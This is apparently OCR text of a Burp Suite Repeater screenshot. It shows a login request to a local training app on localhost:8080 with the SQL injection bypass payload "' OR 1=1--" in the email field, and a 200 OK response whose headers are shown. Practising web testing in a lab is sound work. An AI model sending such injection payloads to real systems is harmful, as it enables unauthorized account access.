 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
Chrome/151.0.0.0 Safari/537.36
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"x"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Nov 2026 07:02:21 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 784
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Feature-Policy: payment 'self'
10 X-Recruiting: /#/jobs
11 ETag: W/"310-m1tJovkDOA+sqb35+u+60sJrUzY"
12 Vary: Accept-Encoding
13 Server: nginx
14 Access-Control-Allow-Headers: *
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 17
Response headers 13